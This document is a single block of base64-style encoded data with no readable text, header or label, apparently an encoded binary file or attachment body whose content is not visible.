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
